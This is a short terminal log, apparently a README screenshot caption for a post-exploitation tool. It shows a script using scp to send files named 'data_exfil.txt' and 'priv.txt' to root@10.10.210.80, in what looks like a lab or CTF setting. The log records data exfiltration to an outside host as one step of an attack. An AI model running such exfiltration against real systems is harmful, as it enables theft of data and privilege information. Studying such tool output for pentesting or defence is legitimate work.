 ### specify local username to send data to (for scp): root
### sending data to root@10.10.210.80/terminator/scp_output.txt... ###
-+- input your password for local user root -+-
The authenticity of host '10.10.210.80 (10.10.210.80)' can't be established.
ECDSA key fingerprint is SHA256:PVK20n6oueuSdxNHlADVUGYh/Lmb23u0K3htB6okWFY.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.210.80' (ECDSA) to the list of known hosts.
root@10.10.210.80's password:
data_exfil.txt 100% 7293 9.5MB/s 00:00
priv.txt 100% 536 1.1MB/s 00:00
- 0 -
### data_exfil.txt and priv.txt sent to 10.10.210.80/terminator/ ###